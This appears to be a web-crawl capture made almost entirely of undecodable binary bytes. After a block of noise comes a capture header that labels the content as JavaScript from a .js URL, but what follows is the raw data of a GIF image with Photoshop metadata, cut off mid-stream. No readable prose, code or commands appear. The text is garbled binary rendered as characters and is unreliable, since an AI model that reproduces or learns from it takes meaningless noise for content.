��,��{�!itX��G����^y��E����S�|  U��P0 �u�  @f�k��gWa֨ob,���Qr�Eʓ�c|��=�t\_�̾OK2(�m�_������pɟ�����#�,�̝9鄇ZP��b,gL�<�	������I<	Vcq�{�LҲ�v����Q'8�ѓ��K�-l�1�̀ϑEbO�����CmkG�6a9&֊}w]Wj�1�l*���!�N��ifk� �Sʅ}$�ɧ�����;���I����K#�B�`)I ���7��cr�,V��Fy�m^-z)�%�J��B�p� *s�_H�_�:�H��J�Yb����ڷ`�����	�,lܿ�!���4�'���r���(���yp�)�|�����*)�������ଂ���Ql����
�(UO�/�GZ�?թ^G�*  "��"���{�|t���!��$���˘�[R]Q U��d��'i��9�Ҵ�P�w��v�|�nP��"T�s%4�
g���̳KЦY��6MbT�G	)�W��:~2ԃ�C��!��^�����Q������-�н�}Q5'Q}O�);f�����f��Z��->%�
+7�%V���Ѱ�M�l#�1֛
=F:�Me��,�ۨ%%E�#�Z��V�Q.��M�/"��!$H����Q��]J�
��#��BYyIma@�.�����p���*��c���6�%�>sl�TI0�:#�i�l�-��	)Is��n�	�+3=78&R�t�Q6�rc�2k��H��q㴓R�ud����������u�@�"Y��ql'�Ԍ��޿�'J��J�`*�p@�Q����}�Qg�\� +�DKv�JzѨH��{�p�fs�/hi;�{�����,40�Oz�]� =��G��V�.�Bx�q�r6y�#]��Av��P�6�RҴ�de��ģx��}��#�RUT���4��,��>1�hSk4��*#���a/���o�aGz��M1H-�ȶ\���^,���k�f�s<I�jǐ�������B���H3J��#-�FB�a.&��hw3Ě��y
� ���Z����[������*¾��=$�gU$n��F�FZL` *��E �G]@ sB���h3J��#-�b�h�~���:Gq�l��+#��|��|�D�N�\�l��ը�tG	Ɯ.r����22��wkq�E/�q�h��sB���|wG�cS�+���Ԫ-]$��Z̼E��p�->�R���J���*�j&�p�F��!+�#R�p��U��6��롔�8b��%��X �4��q4���eV���A����yZ;�D�5�Ɏ��"�]A�Zy�c_�4c=����	�vd�C��1o'�=�Q�`�M6�n�Ү���t)���.��mђ�Y��X����=5��7/�Hr���;	�,,ߩ!���4VD�C�#��?.{���J�i�o�E����x+ �zf�T[?�;���
S��nָ�jW��J� �22���н��JЬ_5���R�=hS�ٺ��'i�j2!(��S$��ɉ�591'�~�c���� R���,��sL�^�;���ҫA�������M�nno��a拖��M˸��I;|:2a'�o��x��i0�m��Ȉ��Z�V�D��ڬ�!Eh�[ϸHBzL�v�--i�\K
'��29o��[����V��d�����u�k��f�i�q=T����R�ã�reNK0�Y��������ZY�(���h�[�Y�u;�#���� U�D�o�\=�T~a��>+M�P[e���ا��܄�@��c�����,�� @A�Vza]�|�U��<��������k�p�}.u9�B��7�f�������h�����[�g�uq��ݴ���w������&>lhuy+�+4&������toM��M�S�ϯ���,�5m"�a�Td�3�n~�����*�D�-�l�줃�� ����LYK?H[���f�Tɪ��P��[�?h��q.����{����'F�h��c�SnV��`��-\#?aY�v�t��{ǔW�ފRn�k���3���j65�W�s*��&t�NF������B���b1|�2�9T��&ڿ�?��ג�מ��v�&EBM�ܬw� h�\���I�K��Pr=�C�5�-m�U̠�"�	��d}�-����*��JA�VG�l22�<c��t�u�:��9�M����I�8��F��n̕6n,#��,��,Τ�ͥ��"�Ͼ,���k�f�s<I�jǐ�������B���H3J��#-�F,���k�f�s<I�jǐ�����ͪԞ��2�8v��w(�b�+��S�I�uRF����n�e�f t��NÜ�q>��J�~��V$�e��ԃ�$�[��r,�b.����]���6]�����,b��kt:A�� ,)#1qbM�>�7z��Dg���ڂX�Տή�Mu!�}�B� ��D���Y�~�q*� l$'B�ȿ�^kWR��k�*Άt�{���Q����*얣�Y��s�Y�?uP���f�Ϭ��{L*)�I����g�w��WrG�&!t:�[��V��������cD�<g�j�� ���	��R�	m)
"4�����D����������i�?���#D�E��0i��bB��vIG��Y$��v��T�qh�dN�<��㶧^ug�P�,��Dr4��v|�R\�W�����y�l�"*V�P�.Y�8o� ��y�'3Mj˷�IH�h�ګ�$����Cƒ>B�#8���m�3���{D��w`5䘭?Ԉ���C#L�M>kB���&Q�3��V��tX[�X�HL��#u�`}Q`#�i�<�V=S	O`��M�sW����2H�F��4���&��1[�:�,F���E��Ԗ���xL��oȿDCUg%ߗmW7�#J�r�J��fy���(\�s%?�N��a7l�ɖ��Cqk�Ü�py2�r2�zC�Vr/1��q����9�#�*Y/Km(ft$G�^��CM�ҽ�����Y�+��T*֍��w)���H3�߈N�}�OT�:��0��ή�H�CR�TB–4�U�{I�21�}�tl��'�[@��BƋί%+����tĿ�3�VL��/��su��S���,��IzSQӬ�l�Ԭ�|�T�O5�9L�Syk�N�zr3#,���lE�1Mr�.�&�*l����Ɖ�c�0�5��̣VR����GR��L�2=��3#\���ir*U�(�:u�y{�Aꭲv���%��KWڸ�����H�c�Ɇ,}o-��ر���8q��^�N9ڡ�I3cǹ�_����1r4��f|�Nd�W����u�����>�L�?�<�nq������������#H���m�3���{D�4��Y�Q�r}\D��\�2�D����&��3��#E'���{Lj˧�?�GK�d:}�o�����ɶH�څ8�8��W��i��<�wq�7�G�J��M<�"���2Tٸ�������e2�)^ҍ�fċo>�HZ�Y)iYde���Q}"�  G���\����k�
\W7V�Y�̈��.�������t�o1,��6@P�@#��#h�����.���]I�/xb�\��e�����l����,��U��BM��I���Lsqży��Z��y��n�ª���cZ�� ��Ix�P�a.M����d}f�5�����_�V���(���TJ]!�ǃ�m���)!=I�/��s�4�>B2_H8�4�?&I�:���RyhU���2 �;�ȣ���ᨷ�H��޾��H�>�%�./A�K��U�),.��7��gI�b�r{�}��t؋?�F�#�:������}m���kT��vLF�[�+�[�b����jn^����M�����^����b�)MT
�:gs.C��(��f� ��6�� �c[؎�b۲���ûJ.�����E5��H�_�(5�B��6,v&0�T�c�*N{�Y�=�3���z�(� 8OE��]i��ZTY����F�-ac��sHp(�����WӸ����&ZWF�TF��/��9�-�/A��ql��ü�
󧷴��P��������;��2���n���+H�R��kYC���:��{r�ZU$ԭٮS�%*A:�Y��-�d����'����%=Ѣ	K0��A�b3-�zM?)S��%���<˗�Xi�s��Ֆ�r��T'YJ�rJRNZ H;͇8�m�����S�J�"��^(�L���J�Y��,Z&�f�S���U��<-!dCu\��F�TV�X,)��{U�䗤�".�v��,��w6�O�r� �ƴ��2�	�6-����s�@����gZ�H�[z�PS\4�[�h��-��bhЫ�^��B/����]�F�T^��ϩ��{�^�-�,�^J��*}��H���ذ�����y�l�M�m�#h��'@��-�lDi������~�"K�?�N����-�?�_#�1δO����D}�ǜ��`��e�V�U�~Q��%f��s#�P�bB��F{/H�%��� ���r�g��;�Q)�	a�.����T���-BUjK���bE��؋�i�n1~cᵝ��ڔ&z�Ƌ�"�o"Ͷ��m�,ǙJI����H'#��\�B�j��Ļ��q�T�,���7�nSKi�%ƖFJJ�22���}��8�zenz�>��V�Ps�q���.;�G��$�p�W0��~,f�����y|�ގ���g4�-�Q�N�b�(���Xys�  	D�  @mv�]7�o�i��6�BI&}c!���������_v$$%�4�mzg[X���W;.RJE�홶�"��6&��[�g�>?�Xʳ��";�l�X�����iIQ���~�+����?F���o�Vip�]��NN�������Z�÷���Ug�V�ǝY�II	�� %9���O̩�I[�7<I'� �#U�\F�����i�;%Y�>{^w-���<�k���ʽnAɛ-�qի�����12f'�.�^�j��m���M��V���T�ӛ)�;{|��p>MO�|~}��ܑ��{  CF�OD�F*��"Ԩ��6����޸�����,���)�M�D�E��δ{�`��iI��yW��R�ڒzd�j�	u@�����	N5WS��hw��RM�󁶗9�f%�߇t�'��5Úʙp�~G�^�e����:���e��/�F{�e�*/B�i����~ד�Y��?�D+�=b��ux�b%B-A2�S(B]Ix�F��i�uKL6�������y/\�N���e��d��hu�2=�Btx��!Xq�kZ�z���z�љw����RͪSh�52�^��JG��#!D�tӵ$f|��^F����V�R��L�iNKK�몱�E���j��r�J��Q� ��24��E�K�E�]�eӜ����\� �A����{LʶYE�ᣯ-K�B�\ɗ-j}^��d����3�^��U6�g�dܝyE_`Y�*�g*m���t��un9pם�-��^N��.�I����6�rm)�ݺ���;n�痌G�BA�KL��_R�+twd��Vͮl2P<zl#L���� UO�$S9Dbd�)uHO���~�`�8�z\0��Y�*3!�Y8���^�!az�Í�	I��1�o�*���3:ݐ���h�A�8F� �ElVD�C�}rBS"��r�/-v9Q���Xg�l���Mg�Km=�<�a��-��e7#}���2��Ϲ6�尳r��s�FcS�����7llC��A;��n�7�)U6|���nV�D t��,,���l3��RʖK�ēqp��X�u�  �n� ���ۣaL�jJf+r�'5�K��E�������c�$��fP������%yIbl��Lm��Q����qG�v�S�Q#�"�������b1v��VQ���co{/�>V𯫢��v�Ϻ+uV��R�Q���dH����(� E�U������d� ���%#ܘ  F$   �     �     �     �     �     �     � �S��	R���1�Ǖ))�� &(IoN��R:�d��E�{n��R��`P4��'��CE�J7�u#��?�5��S{H�-��z����1���y=w�Gj��V`��a�봖��M���8�@JLh�;��c�1��L�N>�כ�U�ToY%G�BmZ6|!��e����p1 �c�r/�k�6��}]�ɱ�|��
:��PTR���������y��б�T�WºH�]VtQ���]EΤD�,(���b/�6F��
�R@\��,a�~q[�>�I/�64j��|��w���PQ&ζ�������?C�QH�_�?a+>R���Y2A{�!�c�1x;f2��*�_����LoP���+Q��e�����Ϡ�Sp��%*�EY ȏ�����2�YvU�նh��Y��t��wBB�����W�jHu%y�#�c̑�b�O(��QcӘ�]���b�ԈI�!�Mv���2��
>��#���O���W��%�F����*��HNa�Xa{H�6�uE�k�]��R��-��ɇ ���L*(-oY��~�'ORU��~<�g���KN���Z��+G|J�䭇S�%0�Տ@x�/(��c��rԈ�5)%��Yl

��G�NzU�+��c�G�"�G�c��Q�d��1���%�� ��Cc�)g�b�TQe`�I؅]R��<��>��R��Fg�¯�$2��/�/ή�����Ր� �1�~�����rB|�B��X�v<zT��s���}0�9w��j���_jĪ蔗6<VW�k.u��?M_"=c��>�ZT��Fu�FU�/��q�g�T���6�
Z$x(b����w�y�_�Fe�L[���K�EJ�H��v�n�}��Z8�I~��Z��9�!���Rs�c��w�a�i�@�C5:���'�'�3�ee��s�P��Ĭ��ɟJ�>3���L8�� �7�1��X���Y3�P��;i�W_�G�-��&Y.6�����9����������+�:aM��u�L�dVY�""�!�y������e:����VQh�,Rf*Ae쳲��Fv9�N���R[��_�����b�+�է�4�w4Y�Z�m���UjA��<���^�k3�SVے`��\6��&��G�dB��}ȘCm2�P�Co�� �8"i����N����� az=���=&�P*$���r��R�?
�t�N�ǻ^Ҙ�+U~kFip�+&��cp��I|N�G���)���V��q��	.���Y>��0�~#WȊ�H�$�Zu����\�aY��P�T3¸J�5MUb���E��C"I�3�"f��TE�I�l>�9���'U�4$N�CĈG"ة�㭖o�x���G7��! Vt[~=9�hu�̚�Lɇ��d���G��l˲�`�kT��r��߷��F嶯A�f'�d�h\_U�Ĭ)�1$������n��}����J�#�~,J�k����8�+-��gҡ�y.�4��6l�i.��=�,�v8�� �7�1j��%*):��ŉYmu�>�d�A�=�ԫT�OdJ�~R[V\�(e��� �7�1K�����%���I2������a=4e� �`E�P���^��
ʕp��m�.}�Q�-oǅW�OyY(��).+"�y��f��G����kg�\�~�h��� �/�틭W�.�mJ���|���3l�[81M	v��hp�l�W o�_�bx�+-��gҠ�Ĭ��ɟJ�>3���L8�� �7�0�*qË���&}*,J�k����s�;� 0ߴÌ���~�Ë���&}*=%�{�-�!D�eގ������2�����J	(%l0Ap   A    A)��'�+[Y%�dc���Yn_�`���,�/�ae�he�F'���ܿ�]������ Ahb�I���{M����/� �r�y�œ��î�km��� �8)�1�j�?[H������Z��o� �8*t��9����q�ꤏ6� �Di����f�\�����:�e���ۚ�/��%�~�5/n9���}t��N8�s[J#�*˔����a���2��'W*M����u�m����.B.S2<Yuy�fg$J}Fif;Y�������KN�Y>�����}�e\��u�T[��*���=�*+C�(����eN�="�P�X���7�J�KqDB�ҩu���kF�B�����5(� ������C9�{j�!jzE=�!%�3!��LM{�d����I5%Ap��/��Pf�ӓn�L� v�R(RxvFa�'�P��I���r�ڞ"��Q��T�E>�JZ�$f�����I'?�>'m�+�b�W�O}i�$I���iݙ�����êR^)f4�Yp�ROp�c�gR��g��l�ϪK��9�Q!�)���l/q�6�M���9c��� Q��
u��l�Ge�$�����p�<N�[]y�i�
��Qsmte w���0#v�}K;%6)[p=�7�T�Hķ��fF�����x�Nf��T.D۶ͨ8{���g��M����̀�Qr�ta7��F1� �8��vBl��{c�zsֽi�1G�B����q���s�3$��~.��r�Ц�|gU~�{�㋾-rS&m���fc�qMz�d����r �t���Yn_�.��r��� }X��v[���f-�)lkf���1� A    A    A    A  �1�j�?[H������Z��o� �8)F1�j�?[H������Z��o� �8*T��9����q�ꤏ6� �EH�R��Cn�g��a��I6��3D�V��U��H]J�!ĸ��KhV�Q��3��+��ÓK��vFmJ�U���p�6��D}d'��`�?=����ՠ�R����my:�̲3,�A6։Z��� n|�>�vVb��eڥf@E���,�����_��I(�#vil@�qJ���X���!��&�h#RK��E��i�i��I��$��-�KL�?J�j�&�*w��2�T�EF��!�>�P��"�"U���i(l��#=a��*uى��M���ٛ��t����+Dz����^Vi�U~;]CCnv�bO�0�Լ'�u�C�T��D�}&fH#5o�3��X�,8��j($T^R�KG�8���I$��X��k���CX���f��VR�X���@؂2$����?�3��*���"��F���=�l/��w�`�-cR�1���]|j��C��6��h��R��"���;5^��֝��T�>n�Lb4h�)n";O��3R�T�]��,ӬKFF-���?�3��*Έ���R� �ؽ@�4�室�nw="�g�kŶZ�������N��{VϞ���%.S�+q���̔e����6�<�%���0���G�T�$�|I&  =B  A    A    A    A  X�=_����q7[qJ�)�	��|���[�!7a���ʥ[�K)�.M�k�8��������Rl2�q	�?�,UET�J7'4��h��������
�~��:���_N����d��$+5ס�9/��6��(Qy�ָR.����-@O�32?:���:M~�CQ2N����'�9w�b�E���S�M�i-5��p��I~h�laԦ�&n�+MmD�$D���-����  �:U�m%9���,i^��Y}�$�o��۲� #�V�����8�\t9��A<�D�j��P*BV,�x]�������U��"5ZZv���h)�5���U�{�m@ J�d�@���+�yeG�$�L  z�   �     �  #��

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.xlmne.cn/upload/20250710/55fd9bc8710ea350af524682f2831fc9.js
body_size: 30113
content:
GIF89a� � �� ����  �D������������ĝ��M�\?7K4/yxv����9�ӭ�gge�cW�}r�����vCgu�XNͪ����ֲ��$$wbZ665WWVϲ��kk�E���ռ��FEC'&%֧\Ţ�׮�ܴ��)g�ô�zk�rhwSHͮ���y�6�����kb'�ȸ��{�8�㴨�|q���Զ�Ŧ�k"O��̴����}����������������v�.q�LLˤ���}��f۾�{���la׺��h[z[P���Ǫ�ܶ�o3/ͦ��}{5ZgfJBݻ�2 a�NM�*����<bp.KU�3��yl�mҲ�����}g_�+ZfSK����td���6%#�uklXRXGB��������z/�̈����tj��t����>��Pw�qd����yo�1�������v3gPPʐ-J w8"�����qJA��崂������̽��-��84
	�Em���_3F���>.*���ֲ�du��QQP���ex���uHպ�����}uȡ�H6�`����rqp�aZΪ��DB����`^β�$+ܻ�꼅���CTW�����������棭�

��|ó�,+,bmq廮�ncI]cŪ�#6>����}u�ojB'!�ѿ����n[OSJR^?6++��q]t������III��yjPT������W�����s�^R�������wf��Ǧ�p?>=000MML��x��񟠟nlj������__]ף��墤��xȑNe!}�Þ}M�j���ḛ�ޮ��r��`�h'$�nJ��   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.0-c000 79.171c27fab, 2022/08/16-22:35:41        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 24.0 (Windows)" xmp:CreateDate="2025-07-09T15:58:40+08:00" xmp:ModifyDate="2025-07-09T16:00:39+08:00" xmp:MetadataDate="2025-07-09T16:00:39+08:00" dc:format="image/gif" xmpMM:InstanceID="xmp.iid:CE08D8265C9A11F085A2A8FEB010D70D" xmpMM:DocumentID="xmp.did:CE08D8275C9A11F085A2A8FEB010D70D"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:CE08D8245C9A11F085A2A8FEB010D70D" stRef:documentID="xmp.did:CE08D8255C9A11F085A2A8FEB010D70D"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�( � ,    � �  � �H����u%T����H!>|(�a���x��Ǐy�������\��!���L��y�!ŏA��ؤ�@C�41�dǑ4���8TiK�=1B���&��Ry�(Ln�f��թف6u��9S#B�7oe��+L�[�^�I�]ؿ����z�fZ]��nLس'��-
�K�+e�{#U9��gv#F��L�sX���&\xaZV�]?~�8�ܺ�s�Em�jA��y:���C�.���`�f;t�zǌqw�ۛ�p���}����о��B���r�剞6���[�#J���Y-@���"ь5w����%\_��Uz���9��!9v�^{ʽW�|�&�l�I5�E� �ȋ0��H4�Q6/��eȃ;>8bX�=�z�c	9#h��l��M:���C��܏X�}�駓>1�# ��eDg���'0�p�3��рg�i�~�q'y�Y'%�l`D���F�Ѐ$P6��QJ�!{��W^i���bGt�������O�1�����*�GFę����9;���Pr�$���%�e��BꨔS~b�ˉv�q�!	]w�*q &>­�j
0�.���a��l4 hs Cɻ�
�3
r�)H�@��� ���rh!��E��On�f�Ǌ@T,&��B��/V\���"����0+l̑2�l(�Fhg(+F��%�.�(%;l�"-t�#�!�H3���4�x�42�¨m&[�"#�1�%a�Yk��zۮ�����/���άy*og�,��0�lhS��75CL4��&Ke�I�^��l��`�&]���q,��h��j�٫<�n�#(0g��Q���<�z
�Ӯ.+�pc�#z>�{��Z_#�35� 4�ˋ p�l��n�h�����t�E�T��H&���	�|�$#�q���=�l�~�l�@�Z�̙0` ���!��3A&�	x�� �0�`�v��a�Z�8D�7��gK�^�.�"9�z��Ey&��u� Ѐ�倀��"���ƴ�	v�� ۜ��T?4�NW����D��≤�4A����G&R�B5ܠ�rF����H�&��<�	k`��ޓ���qP>�_�	M��q��<�7@h�c�X ~h���)���::��ug�ĩ6���=� ���@�c@e*�E�!�$&(�86��Z�2��s��>,c5ɗud^ШA�4��� �A���@$#j�H�� ]�5à�$�
m�J��a�A@�T+�9b�Zd`�HV��Y��@;�q��4h���3`�i��:C@C�Tf#�"ka��3JA(����D�`�w�+�DƱ��ᥧD�(��N�b9)��cCg,q�<j�R�AU����^25�B� �FӾp��0�<P���x0�A<<����%8	A�s�0� �R���v}�8��L�5�Y'_�Sv6wT�Oǁ!�zP��g?qyƿEu�O�e���	�����c6�P:� �����X(���\���b�����nu+�7( ��DpQI�&�⥆pg;㙉�/�P
����}�r�k��c��A�
3�;cA�2_<Ѐ!<�:Ģ���)�Ud"��8�	xPB/Ū&z+�0@4�B3�
�>bur���;q`b��-	q:��QÖ���-՘]�N��M�T�'^Z� v0�G�����z��(lH�jb�]�Z����HFr�`�&;hP b��؁wZ�1|X�j8IK3�ߪ��H�� �&:(��v0��-�%`�V��JPB,��g:�cz(� �!=Ё������F;��6x���[I��һ�-�3-��G"��0�.�]��f>3���T8���,F��myֵֹ$ȵ��!�yH�$X�<�@y�#vE����I�c��r8�1H��Ֆ6�'�F� �������r/;�P�,z
�/��x�,�uCLo���A�,�I�jJrr�e46!NHl��!N� ����Z&1�T;����k��(��] � ������4�a��K|T�PR����~@:�,oz���@W3�W�K�w�AC0���| c��z��:�#�H2��=�K��"_64Bn�rW��肳;�uf����^���QK�5���c�<G��WM��Ww��t���ʂ�Y,�q(@֑��)�hȂ˷ޅs�C�^Ø��=���}�g/{���I��ܥ��$P�>���}�l���8���x��|��4<��� $�F>�z���W��<����k����v���A k����z�����9 �@	��
`CX������ �`|X��Wo!�|�Wf��|G�� e���W1���}h��75�v~e�5P~�F 冂�V9*�v�^�>@�p�"����$�O8|:'��xx��f|�d�� ʀR�� �rWȁQ��Ѕٰ����0�]��`c���uNO����z��_x��P�vX%� zx2H?p{�@�%���s����wH�H�؈"����Yȁp�`�x�W�x�f�f ���x�m����m���s`	F�d-��5�i%P;0��p!��0w��X��`T���G|'|B؈�O�8��h��(������H�舊����8����1�� 	`�n�2�E 9P�8�;09ĸ{�m ���Y�a����0��8��x��h|9g|�7����8��(�H��(��x�,�����w0�� ��s�����2`r 9 ���DI���^�`���" |�(��� 0�X����9|�YX��8�2`�eI��8�*Ɏ���0��q��
 �0�	�����bPR ��hEi�.�Fi`�;��0�DsD����g��i�Ui�Y��x���嘉(Y�*Y��8�)��m)�q�/�/0��l �@Ixy���b���Y�0�:��y���0���QF@�wi�WpP����ب�:�wS���y�����+����f���Ȓ-��/)�?���/��s�7y�����ɗr���V`�S��0�������%Y�X�5�Xy��I��y�Z��§�V��8�kْmْ�X���n)����7�/P}0M@����Q��P����Xe�?��$)}�S��;���x�ǃj頙ى���Zi�[��:��Y�"��qيki�.ٚ�){�7{I���3P�
P�Yp�9
P�8� y ��{��.�d��D�������{d$�sJ��Y�Y��Z��Y�㙒+��d�����Ȓ�(�﹢m:{���/�7R���dh��zɗ	��
eKƩe�$��/��}�dT�Z���	�j��z����zn�bڎpI�q���9�)���*�'I�r:��� 
P��`��P R �%p i�ݠ�(I�PV���m�"���OTZ��J�k��:�^z��ꩧꖱI��	��������mJ9�9���}`.J�2�����`Rp ;`% b�{�8Гe0��(�;@>0�n�`��D�|W�X;�Ӛ��J�np�i
�!˪����(J�+����>��`	*3v�.uz�	��:{ ���8 b�E��?*��)�}0xt��Z��Y��P�Y{��y�Y�bʚjʢ�J�"�����kZ�o��*��/� w�wi���d�rP:�%P8л�+=��ȳ=K���0"`qAh$�k��Z���Z{�X��E@��+���f�K��*��'o+�o�o0sP�-���	�����8���[ \i@����V0P>��t
W0��K�L���[��kaۚ�۽�ײ~���E��?��˴1�ɘ���3Юw��4,� ;�O���� �f 5p �Y�=[	:���
�: x���T Z ���,�Y�l):%̽�.Lp�#���-��Y���2`���������P�T0
R +��	@�� Q�!�|�K~QO&�ӨW|�V\�U��[��^����2 �ۻ�l��暺�+/ꎶ�)˴>�v�e��y�7���8`Z���
R�N��:3�2o�3�	 �@�`V��iNYA�� ��T,��,ʥ�Χ�Ŧ�ΫL�k[�L�ƻ��>��������n�����|����YP����-��\wpT�H0
?�Up�+3��.	 i@�Gyo`O��;Q|ҫţ����1�Ş� ��,�L�,˩��}H�p繯9{��p���e��R Q��p.v��Y �-`@'`�Yj ݐz;։PN�� ��2@��ěYU)����6}�w�&��I��n����H��A �ol�/�ʺ�ς}�I��-����M� �ݐY����; � �����i`����0������������,���� �x��ɶ~�׻��!��G���%��C�-�����Ƞ
@�)� ���p(���pp �5 
8`+pH,ު���?���n�c�����۩l�x�ν��~���}zx��͇3h��h������G��A*�	�k���N��ݍ'��]�!�t!�(@*�ݜmH 0<W6"p
�k`�����	����3}׼����7ǌ��H}�n�|X������F-��]�!��Y	�j��v��% �"��:��*~p�n����� ��e���������>> ?�@�Υ������@-���O�	�^ಣۗW޲+���]�>��wY�{��kNPV��k>�o���(N�V��S6�p�.��,�V,����m������P� ���Ў�0�pZЗr�L�Nܿ\������v`���-ޮ��� ����op^��L�G�����B>���Π\��n�x,+���.����>��[�[I�����Z��I�I�P0�8pr��8p�T�����7��p��nH� �2�3��> >�;��?�V<����Z<o+��8������>�l\{Л߲K��H�R`�転 �$/�p(��!�(��n(�t�R �F_��N����>�^�����O�^<	��N��
������@���9��K-���~�E��8 
� �#o�w���W�l���n�.~ I %����<׻=�}O�D��@�A��Z|�
+�C��Kz��������k�+������^����[r���Pڢ ���ޭ������tLG���o �mO�\�[��D�
PРAN�r�cǰ)]L����ESvD�����8)"GB�>|�	����9S��H�c�(9rj�q�(���H���'�Q�j>�XO��`�D�"oL�2���Y,����[��  �3�.Ã��EWP�4�)V��q�Ď}�@2��+[��9s#M�;J�`"��Dը��I6
*@�� ҌH�8�J�j�֬'X�r M���r�fB�\� �%G��`����c:��.
o�NQ#/DFy�eK�11�׼9D�?�ְ%ь�*�Z�(��4Fq`*�n�́T�@���%��� ��Z(/�􂮠����:t�Ю��
���;С0�<���=ȃ,���{�2�h�h�����jH@?VH���N@�I�n�-�x+!)���]�#n�S�;���k:4���"QT1ŋ2���dL��c�)���L'�V ��`*���nV�� FW�*���
���M�ݐ�R�"��R���AD�L3�C���H�MXce1#����<����0�x�h�q&��쀠��A� ��T`����'Q80ӯ$� �Y"���q�Ζ5l��/���n�T���>`}�6���83��/��#�$PJ�/(�H"�{��A1���;�
F�4�ew��Zi��T+�Z��X��AP�܀u�a�r�5�Ԅ�-s�����^�yƷD���'�ؼ�<�D�3�`N���c���ap�ŘcP1�w0@!R-���R0PS��I7L 5TD��Nбeo�AD�»��P�bҹ�%z��M����_'"�2���hD�8��)��b��WXA;�A��Q?&w�!�lI�N�{|��n�rڹ�DX=w�tRh���b�-��.��_b�����G��#����<�x]ӕ)��l���#Y�{��UT�b~�Ww���~��*K8��$��ř��v
&0 �`�:���0 p�K\��������w����)h.*�G#��	s�!gh�q@�P(JQX	HT�;����q���ov!��frP�Xb&X��DЎt, �S�b���+�Ey-s޸�f�tP�O�`�~����F��KJ��q'#��F�q@ 
GAʱpX~�C�U d|�'q ����"(q�[bEZƱ�M���X��hE,2o��`�t>F1�҃!��d�F��%x���}�&ZA7Z�"�1��L� 'T �=�l�V�EB�Hx�"�l�2�,�؀��_�㛿8?IE
ρD^L��:@���\����J�r�^pb�D���.w��@-�%�|�CAB���A���,0��\��Y-�I	>����Ig�F98A&����d�������;?� zv�g"D�Gl5� 2.��l9+X�+4A���,� 
݈B1Ld�HU��XA	d0����3AҐ� ��/L�01���~�)2��� ,9;� Nz��,�)kJ>����Z.]�1@ �Ke*@ô�BA�،o� �#u����3���O~\�-*j0�M�P�M	���΢�z�8��ͷ\Q9<-"<�I,"֥��" x
OSV'�c*����x����,��Y���Q�ډ9Z��D4��Ш c;[.��� ���[F��� .��+\_��wYD�N{�S  ��0u�)EO��/#�4�Axq���}�E����X{��S�ZZ�&%(�(޳�U�!I���խF���-��׊����-nw�T a}0A�ђ�Y�#���=Q�uB�:�	��	�$�����S\�aE�"*�sƌ��R��𨴞)C� s��	3�C��D|��FV]���V�]E� �&�J���+8p��z����b0 	��e��"�7a���dD��u����m!ȁַ1�Ÿ�&�
�!��؃��$b���@![p�� �(d��M[a� 9@��`y#���S0a k C���5�\��:��+  d�C����\��3eE�DU���Ɏe(�d�N90��K��]HA�X���҄7�6T�!0�Ԁɲ�4oSq�H�����v�z�XC�P�:0S�>�7~S�(F� �{��S��%tP�{�r02��{r D}NbXAI䐄�H!�K�9�-1�OI�@f�����I�P��?הo̐ ^�BV.N^M0��"� "�0v�S�� ����S�Ͷhxl/O��^��uv
�z ��)EHT�� ��@w�����w�O{tb��f�34�1O�Q��5�a4ex�	ֆ)i�f�!��|�yPk��L|��`�_���"L�p��~�02��ֳ�������#�r��W���j;ᓂ�:?�[q�@��@5p`R�"`�O��9ȶģ!;���4�Y$��Qȱ6x`�+0�.R;8�?Dؿ#4�\;i 88�˺�C�:�?i  _��7i`{����h�2H��������5P���;5��(0���sP ��dp45t���4X�� �{+F�2H�=�q�� �?]�+v.��N�?2����b0�5@�\��\�փ�R8�{�+�W���_��Í�H1)H��m&�[�=�7,F�@�9x<,�Yh�H��P�أ�	D)�1Ѣ c�9�]�,x�7n���+�P�+lz0,
� & �N�O��:0�3S��TLE}�G~�GD�b�5)�q��Cӌ�(�3L�"`����6��!a\'�>C�!;(�#��x�O�CF˶ADB<����Xs�@���	�;�#Z�,��/0�/Hʣ��y섦�G��J�설� ɗ��8[�*4�]L10_�*�B!�@��I��( �$��.i��#���;��K�Y<R�=P-7x�8ǼҼt5/a"b �$ʥ<J�d�yT�ʜ̪�J�
�����p��;�� jL�,XM#i�4,~� +�8�1�x�,x7^����br��{I��\�3�L=23p����2��<�<G����ĂʴL��N��NA[�E���h;]4M9H�9`��D�*�K�����ԭ
L90^x��`d@j���P���\��C�h?K�.��W.�I� w��L�4��Q%������MgKO�k�`A��7O��8-�܃9x7h�6�Hʹ�H� �YR7t�R�`�� dv@��5Q��Τ�N�$Q1�L���*]*�@CO���ŠȂi�%�)	)(Z�n̸})���g R����4��Br��b̚b�$x6.l�+����Vxb J������0S˔�)诧y]*-�i	�y��)�H1P*����� iHp�(T�H���B&�\�e8>%�CCK�(P�ȝ,ëYHG�( }L/��Q�\JR�N	(�����1F��iS9x�� #��OsH�����
NI @R�LMc���TC(�%e9��Q(��K`^  �lj�Ӧ����T�p%W��r� �X�U���x�\lS^,��< ���uȳ�Ũ�9x���>!%�#1؃U�e�@�cPq؅�3���C��+V(�%"}�O� ��P�1-YA+��:��<Cs
q(�(8�� �Y��*�����x��
